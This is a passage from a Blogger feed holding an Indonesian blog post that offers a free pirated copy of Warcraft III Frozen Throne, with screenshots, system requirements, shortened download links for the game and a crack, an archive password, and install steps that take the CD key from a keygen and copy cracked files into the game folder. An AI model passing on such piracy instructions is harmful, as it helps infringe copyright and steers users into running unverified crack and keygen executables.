href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows 98\/ME\/2000\/XP\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium II @ 400 MHz\u003C\/li\u003E\n\u003Cli\u003ERAM: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: 8MB 3D Video Card with DirectX 8.1 Support\u003C\/li\u003E\n\u003Cli\u003ESound Card: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 550 MB Free Space\u003C\/li\u003E\n\u003Cli\u003ECD-ROM: 4x CD-ROM\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRZH\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E | 440 MB\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRoy\" rel=\"nofollow\" target=\"_blank\"\u003ECrack\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"bounty\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract, lalu nanti akan muncul file bertipe .ISO\u003C\/li\u003E\n\u003Cli\u003EMount .ISO filenya dengan PowerISO \u003Cspan style=\"font-size: x-small;\"\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\" rel=\"nofollow\" target=\"_blank\"\u003EBaca Disini\u003C\/a\u003E)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EJalankan Install.exe\u003C\/li\u003E\n\u003Cli\u003EJika disuruh masukkan CD Key, bisa dilihat di keygen.exe dari Crack game ini.\u003C\/li\u003E\n\u003Cli\u003EKalau sudah diinstal, copy isi folder Crack lalu paste-kan ke folder tempat kamu menginstal game Warcraft III Frozen Throne ini.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHARAP PERHATIKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWarcraft III Frozen Throne Akan Bisa Diinstal,\u003Cbr \/\u003E\nJika Kamu Sudah Menginstal \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-reign-of.html\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Reign Of Chaos\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EFree Download Warcraft III Frozen Throne Full Version\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5326072380428412026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html","title":"Free Download Warcraft III Frozen Throne Full Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s72-c\/Warcraft+III+The+Frozen+Throne+PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});